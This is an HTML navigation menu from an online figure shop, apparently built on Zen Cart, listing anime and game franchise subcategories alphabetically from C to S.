<li class="level1"><a href="index.php?main_page=index&cPath=588_1">Anime Figure C</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1"></span><ul id="mobile_1" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_1_5061">Call Of The Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3997">Capriccio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3105">Cardcaptor Sakura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4083">Cells at Work</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4666">Chainsaw Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5369">Chiikawa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3575">Chivalry of a Failed Knight</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5373">City The Animation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5360">Clevatess</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_354">Code Geass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4369">Code Vein</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3893">Comic Bavel Fanaticism</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4068">Comic Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4687">Creators Opinion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4583">Cyberpunk 2077</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5332">Cyberpunk Bartender Action</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_589">Anime Figure D-E</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_589"></span><ul id="mobile_589" class="hasSubCat collapse in"><li class="level2"><a href="index.php?main_page=index&cPath=588_589_4519">DAKAICHI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_5304">DanDaDan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2950">Dangan Ronpa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3964">Darling in the Franxx</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2851">Date A Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2893">DC Comics</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_102">Dead or Alive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_5244">Delicious In Dungeon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3776">Demi-chan wa Kataritai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4230">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_5352">Demons of the Shadow Realm</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3808">Desktop Army</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2279">Detective Conan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2999">Devil Survivor 2</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3811">Disney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4304">Do you love your Mom</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4919">Doki Doki Literature Club</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_321">Dokodemoissyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4509">Dolls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4290">Dororo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2319">Dororon Enma kun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4424">Dr Stone</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_316">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_416">Dragon Quest</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3041">Dragons Crown</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3156">Drifters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4097">Dropkick on My Devil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4598">Dropout Idol Fruit Tart</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4621">DSmile</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3895">Echavalier Knights and Magic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4830">Edens Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2995">Eiyuu Senki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4452">Elf Complex</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4211">Endro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3529">Ensemble Stars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3630">Eromanga Sensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_39">Evangelion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4895">The Dangers in My Heart</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_215">Anime Figure F-G</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_215"></span><ul id="mobile_215" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_215_3049">Fairy Tail</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2094">Fairy Tale</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3055">Fate Extra CCC</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2815">Fate Kaleid Liner</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_40">Fate Stay Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3648">Fate/Apocrypha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3827">Fate/EXTELLA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3615">Fate/Grand Order</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_55">Final Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_1024">Fire Emblem World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4327">Fire Force</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_61">Fist of The North Star</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4782">Fly Me to the Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3433">Food Wars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5212">Frieren</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5357">From Old Country</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_47">Fullmetal Alchemist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5218">Future Diary</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4033">Gabriel Dropout</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5363">Gachiakuta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4008">Game Style</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3549">Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4633">Genshin Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_173">Ghost in the Shell</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3684">Giant Killing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_318">Gintama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4843">Girlfriend Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2909">Girls and Panzer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3646">Girls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5096">Given</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_549">Gloomy Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5393">Gnosia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4159">Goblin Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2546">God Eater Burst</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5226">Goddess Of Victory Nikke</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_315">Godzilla</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4006">Golden Kamuy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3647">Granblue Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4453">Guchogucho Sakari Chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2465">Guilty Crown</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_518">Guilty Gear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_51">Gundam</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2917">Gurren Lagann</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5321">Gushing over Magical Girls</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_590">Anime Figure H-J</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_590"></span><ul id="mobile_590" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_590_4912">Hades</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3151">Haikyuu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_1864">Hakuoki Shinsengumi Kitan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4739">Hamtaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5024">Harem in the Labyrinth</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4116">Harry Potter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4151">Hataraku Onna no Ureta Ase</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3593">Havent You Heard Im Sakamoto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4032">Heavily Armed High School Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5123">Hells Paradise</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4741">Helltaker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4365">Hensuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2943">Hentai Prince and the Stony Cat</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_1411">Hetalia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2552">High School DxD</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4125">High Score Girl</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3941">Himekano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4667">Hololive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4156">Honkai Impact 3rd</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5255">Honkai Star Rail</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4303">Honor Of Kings</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4709">Horimiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4976">Horizon Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4013">Houshiiin no Oshigoto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4093">Houtengeki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4815">How a Realist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4325">How Not To Summon A Demon Lord</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_927">Hunter x Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2487">Hyperdimension Neptunia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4351">Hypnosis Mic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5340">I May Be a Guild Receptionist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4844">Identity V</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_275">Idol Master</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3826">Idolish 7</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4035">If you blush you lose</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_48">Ikki Tousen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5343">Im Getting Married</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5341">Im Living with an Otaku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4489">In Spectre</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4261">INDEXGIRLS</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4632">Interspecies Reviewers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2929">Inu to Hasami wa Tsukaiyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2114">Iron Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3443">Is It Wrong Pick Up Girls in</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3396">Is the order a rabbit</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4768">Ive Been Killing Slimes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4092">Iya na Kao Sarenagara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_68">Jingai Makyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_447">JoJos Bizarre Adventure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4590">Jujutsu Kaisen</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_59">Anime Figure K-L</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_59"></span><ul id="mobile_59" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_59_1663">K-ON</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3677">Kabaneri of the Iron Fortress</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4853">Kageki Shojo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4940">Kaginado</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4896">Kagura Nana</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4044">Kaguya Luna</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4462">Kaguya sama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5242">Kaiju 8</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3951">Kakegurui</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3132">Kamen Rider</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4897">Kano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3061">Kantai Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3807">Kemono Friends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4524">Kid Icarus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5266">Kikis Delivery Service</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3109">Kill la Kill</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5344">Kindergarten Wars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_324">King of Fighters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3713">KING OF PRISM</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_424">Kingdom Hearts</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4594">Kirara Fantasia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3476">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4003">Kizuna AI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3975">Koakuma Kanojo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3920">Kobayashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3868">Kochikame</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4942">Komi Cant Communicate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3639">KonoSuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4599">Kuma Kuma Kuma Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_2988">Kuroko no Basketball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3016">Kyonyu Fantasy Gaiden</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3090">Kyoukai no Kanata</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3999">Land of the Lustrous</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_99">Last Exile</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4582">League Of Legends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4689">Legend Of Sword And Fairy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3051">Legend of the Galactic Heroes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4435">Lesson With Vampire</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5222">Like A Dragon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4061">Little Armory</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3801">Little Witch Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5001">Love After World Domination</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5397">Love and Deepspace</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_2965">Love Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_606">Lucky Star</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_408">Lupin the Third</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5036">Lycoris Recoil</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_604">Anime Figure M</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_604"></span><ul id="mobile_604" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_604_97">Macross</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3923">Made In The Abyss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2877">Magi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3673">Magic Knight Rayearth</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_80">Magical Girl Lyrical Nanoha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3742">Magical Girl Raising Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3423">Magical Warfare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5298">Magilumiere Co</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4879">Maitetsu Pure Station</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2282">Marvel Bishoujo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2312">Marvel Comics</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2424">Maschinen Krieger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5162">Mashle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2380">Mawaru Penguin Drum</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4878">Mechatro WeGo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5348">Medalist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4661">MEDIUM 5</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4932">Megami Device</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_513">Metal Gear Solid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5342">Metaphor</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2492">METROID</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3192">Minecraft</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4477">Mob Psycho 100</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2930">Mondaiji-tachi ga Isekai Kara Ku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4560">Monster Girl Doctor</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_425">Monster Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2205">Moshidora</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4663">Mushoku Tensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_283">Muv Luv</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5366">My Cat Is a Kawaii Girl</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5346">My Deer Friend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5021">My Dress Up Darling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3909">My First Girlfriend is a Gal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3557">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4131">My Little Pony</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4536">My Next Life As A Villainess</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4885">My Senpai Is Annoying</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2991">My Teen Romantic Comedy SNAFU</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_216">Anime Figure N-P</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_216"></span><ul id="mobile_216" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_216_252">Nadia The Secret of Blue Water</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_198">Naruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2341">Native Creators Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1915">Natsume Yujincho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4046">Nekopara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3067">Nendoroid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3668">New Game</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3877">Nier</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4696">Nijisanji</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1113">Nitro Plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3179">No Game No Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3990">NON Virgin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5312">Noragami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3753">Occultic Nine</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4180">Oda non Original Character</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4428">Okami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_314">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3519">One Punch Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4059">Oni no Yu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1988">Ore no Imoto ga Konna ni Kawaii</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4434">Oresuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4750">Osamake</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5146">Oshi No Ko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3577">Osomatsu San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2918">Other+Original Characters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3980">Otoca Doll</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5152">Ouran High School Host Club</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3644">Overlord</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3786">Overwatch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_307">Persona</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3089">Phoenix Wright Ace Attorney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1104">Pixel Maritan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5375">Playing Death Games</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5350">Please Put Them On</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_916">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3751">Pop Team Epic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_911">Prince of Tennis</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4539">Princess Connect</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2960">Prison School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4300">Promare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2952">Psycho-Pass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2150">Puella Magi Madoka Magica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4822">Pui Pui Molcar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4848">Punishing Gray Raven</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4036">Pyonkichi</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_217">Anime Figure Q-S</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_217"></span><ul id="mobile_217" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_217_4549">13 Sentinels: Aegis Rim</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4272">Kuro No Riman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_194">Queens Blade</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1423">Queens Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3027">Rage of Bahamut</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4893">Ranking of kings</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3595">Ranma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3616">Re:Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4742">Red Pride Of Eden</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3914">Rei Homare Art Works</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4269">Reika Ha Kareina Bokuno Maid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4174">Reincarnated as a Slime</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4543">Rent a Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_279">Revoltech</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4326">Riddle Joker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5045">Rilakkuma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2548">Rinne no Lagrange</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_75">Rozen Maiden</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_887">Rurouni Kenshin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3709">RWBY</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3408">Saekano Boring Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3846">Saga of Tanya the Evil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2959">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_299">Saint Seiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5324">Sakamoto Days</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1531">Saki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4953">Sanrio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4998">Sasaki to Miyano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2939">Sasami san at Ganbaranai</a></li>
